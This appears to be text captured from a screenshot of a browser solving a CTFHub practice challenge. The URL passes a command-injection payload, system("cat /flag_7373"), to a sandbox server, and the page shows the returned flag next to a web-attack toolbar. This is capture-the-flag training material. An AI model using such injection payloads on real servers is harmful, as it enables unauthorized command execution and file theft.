 不安全 challenge-d1e3c5e482c7a78d.sandbox.ctfhub.com:10800/?cmd=system("cat%20/flag_7373");
e leetcode GitHub 魔戒.net 棱角 工具站 Ctf&靶场 coding 工具 SRC 论文 new_task
ctfhub{78f29421127331435f403905}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance ins
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge-d1e3c5e482c7a78d.sandbox.ctfhub.com:10800/?cmd=system("cat /flag_7373");